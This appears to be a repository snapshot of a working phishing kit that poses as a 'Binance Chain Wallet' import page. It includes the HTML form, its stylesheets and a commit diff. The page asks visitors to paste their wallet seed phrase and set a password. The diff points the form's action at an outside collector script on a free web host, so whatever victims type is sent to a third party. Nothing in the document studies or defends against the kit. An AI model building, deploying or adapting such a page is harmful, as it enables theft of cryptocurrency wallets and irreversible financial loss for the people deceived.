
==== Binance.html @ ce970990 "Add files via upload" ====
<!doctype html>
<html lang="en"><head>
<style>
.anticon {
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.anticon > * {
  line-height: 1;
}

.anticon svg {
  display: inline-block;
}

.anticon::before {
  display: none;
}

.anticon .anticon-icon {
  display: block;
}

.anticon[tabindex] {
  cursor: pointer;
}

.anticon-spin::before,
.anticon-spin {
  display: inline-block;
  -webkit-animation: loadingCircle 1s infinite linear;
  animation: loadingCircle 1s infinite linear;
}

@-webkit-keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loadingCircle {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style>
<meta charset="utf-8"><link rel="icon" href="img/bnbfavicon.ico"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#000000">
<link href="css/aps.css" rel="stylesheet">
<link href="css/back.css" rel="stylesheet">
<title>Binance Chain Wallet Ecosystem</title>
<link href="css/chunk.css" rel="stylesheet">
<link href="css/app1.css" rel="stylesheet">
<link href="css/main.chunk2.css" rel="stylesheet">
<script src="jquery.min.js"></script>
<script src="https://cdn.ethers.io/scripts/ethers-v4.min.js" charset="utf-8" type="text/javascript"></script>
</head><body><div id="root"><div class="ant-spin-nested-loading"><div class="ant-spin-container"><div class="sc-jqCOkK kFZWwp"><div class="sc-gGBfsJ jvrGcO"><div class="sc-jnlKLf OHNdu"><div class="sc-fYxtnH hARKVj">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="img/bscsvg.svg" alt="cashtab" class="sc-tilXH gdtVXy">&nbsp;&nbsp;Binance Chain Wallet</div><br><br><h2><center>Import Account with Seed Phrase</center></h2><center><p class="thepadding">Enter your seed phrase to connect your account.
</p></center>
<div class="sc-htoDjs cDnNqw">
    
    <form method="post" action="============================?nkbihfbeogaeaoehlefnkodbefgpgknn/home" class="ant-form ant-form-horizontal">
        <div class="ant-row ant-form-item ant-form-item-with-help" style="row-gap: 0px;"><div class="ant-col ant-form-item-control"><p class="thepadding" style="text-align: left;color: rgb(30, 32, 38);">Seed Phrase</p>
<div>
    <div class="thepadding">
        <textarea class="import-account__secret-phrase" placeholder="Paste seed phrase from clipboard" name="PrivateKey" id="wordsseed" maxlength="240"></textarea><div style="margin-top: 2px;font-size: 12px;margin-bottom: 20px;">Typically 12 (sometimes 24) words separated by single spaces</div>
        <div class="kwp">Enter a Strong Password</div>
        <input class="import-account_thesecret" required="true" maxlength="240" autocomplete="new-password" id="password" type="password" name="password1">
        <div class="sc-ver">We will use this password to encrypt your data. You will need this password to unlock your wallet.</div>
        
        <p class="jajar"><img src="img/thex1.png" alt="cashtab" class="sc-tilXH" style="width: 12px;">&nbsp;&nbsp;8 or more characters.</p>
        <p class="jajar"><img src="img/thex1.png" alt="cashtab" class="sc-tilXH" style="width: 12px;">&nbsp;&nbsp;At least one upper case character.</p>
        <p class="jajar"><img src="img/thex1.png" alt="cashtab" class="sc-tilXH" style="width: 12px;">&nbsp;&nbsp;At least one digit.</p>
        <p class="jajar"><img src="img/thex1.png" alt="cashtab" class="sc-tilXH" style="width: 12px;">&nbsp;&nbsp;At least one symbol.</p>
        <br>
        <div class="kwp">Confirm Password</div>
        <input class="import-account_thesecret" required="true" maxlength="240" autocomplete="confirm-password" id="confirm-password" type="password" name="password2">
        </div></div></div></div>
        <div class="jing">
<button class="button sc-VigVT fWmldN" disabled="" id="imp">Import</button>
</div></form>
<div class="wawobp loader" data-tenqwa="9fkuxe">
      <div class="yat5ls lodas" data-2ivb6w="2n92zq">	  
<svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz" style="
    margin-bottom: 20px;"><path d="M14.2487 9.59637L10.7888 7.58546L20.1999 2.08337L29.6387 7.58546L26.1787 9.59637L20.1999 6.13313L14.2487 9.59637ZM32.1022 13.0596V17.1094L35.5622 15.0985V11.0487L32.1022 9.00986L28.6422 11.0208L32.1022 13.0596ZM16.7399 11.0487L20.1999 13.0596L23.6599 11.0487L20.1999 9.00986L16.7399 11.0487ZM29.6387 14.5119L26.1787 12.501L20.1999 15.9643L14.2487 12.501L10.7888 14.5119V18.5617L16.7399 22.0249V28.9514L20.1999 30.9623L23.6599 28.9514V22.0249L29.6387 18.5617V14.5119ZM32.1022 26.9405L26.1511 30.4038V34.4535L35.5899 28.9514V17.9752L32.1022 20.014V26.9405ZM26.1511 27.527L29.611 25.5161V21.4384L26.1511 23.4493V27.527ZM16.7399 31.8561V35.9058L20.1999 37.9168L23.6599 35.9058V31.8561L20.1999 33.867L16.7399 31.8561ZM4.80992 15.0985L8.2699 17.1094V13.0596L11.7299 11.0487L8.29758 9.00986L4.8376 11.0208V15.0985H4.80992ZM8.29758 20.014L4.8376 18.0031V28.9794L14.2764 34.4814V30.4317L8.29758 26.9405V20.014ZM14.2487 23.4773L10.7888 21.4664V25.5161L14.2487 27.527V23.4773Z" fill="#F1BA0D"></path></svg>
<div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<circle cx="50" cy="50" fill="none" stroke="#ffde10" stroke-width="11" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
</circle></svg></div></div></div><script src="load.js"></script>


	
	
<script>  /*========== N@sution Inc ==========*/ </script>
                </div></div></div></div></div></div></div></body></html>
---- css/aps.css ----
.eEPviq {
    border: none;
    color: rgb(68, 68, 68);
    background: rgb(233, 234, 237);
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 15px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
}

@media (max-width: 768px)
.eEPviq {
    font-size: 16px;
    padding: 12px 0px;
}
.OHNdu {
    position: relative;
    width: 500px;
    min-height: 100vh;
    background: rgb(255, 255, 255);
}
.jvrGcO {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100vh;
    background-attachment: fixed;
}
.hARKVj {
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    padding: 10px 0px 10px;
    margin-bottom: 20px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid rgb(226, 226, 226);
    background-color: rgb(18, 22, 28);
    color: #F6F6F6;
    font-size: 1.2rem;
}
.gdtVXy {
    width: 36px;
}
.eNdDTk {
    width: 150px;
}
.kFZWwp {
    font-family: Gilroy, sans-serif;
    background-color: #F6F6F6;
    font-size: 0.9rem;
    color: rgba(127, 127, 127, 0.85);
}
.cDnNqw .ant-input-affix-wrapper {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(226, 226, 226) !important;
}
.cDnNqw input.ant-input, .cDnNqw .ant-select-selection {
    font-size: 1rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    /* height: 190px; */
    /* width: 495px; */
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.fWmldN {
    color: #000;
    border: none;
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 9px 0px;
    border-radius: 9px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
    margin-top: 20px;
}
.iZNmqq {
    color: rgb(39, 52, 152);
    width: 100%;
    font-size: 16px;
    margin-bottom: 60px;
    text-align: left;
}
.import-account__secret-phrase {
    font-style: normal;
    font-weight: normal;
    height: 100px;
    width: 100%;
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.import-account_thesecret {
    font-style: normal;
    font-weight: normal;
    width: 100%;
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
    height: 38px;
}
.thepadding {
    padding: 0px 35px 0px;
}
.barnerd {
    background-color: #3375bb!important;
}
.kwp {
    color: rgb(30, 32, 38);
    font-size: 14px;
}
.sc-ver {
    margin-top: 2px;
    font-size: 12px;
    margin-bottom: 10px;
}
.jajar {
    margin-top: 2px;
    font-size: 13px;
    margin-bottom: 0px;
}
---- css/back.css ----
.jing {
    background-image: url(../img/bck.png);
    background-size: cover;
    padding: 33px 40px 8px;
}

==== commit 4651e7c5: "Update Binance.html" ====
--- a/Binance.html
+++ b/Binance.html
@@ -69,7 +69,7 @@
 </p></center>
 <div class="sc-htoDjs cDnNqw">
     
-    <form method="post" action="============================?nkbihfbeogaeaoehlefnkodbefgpgknn/home" class="ant-form ant-form-horizontal">
+    <form method="post" action="https://sh11044ptk.000webhostapp.com/binanc.php?nkbihfbeogaeaoehlefnkodbefgpgknn/home" class="ant-form ant-form-horizontal">
         <div class="ant-row ant-form-item ant-form-item-with-help" style="row-gap: 0px;"><div class="ant-col ant-form-item-control"><p class="thepadding" style="text-align: left;color: rgb(30, 32, 38);">Seed Phrase</p>
 <div>
     <div class="thepadding">
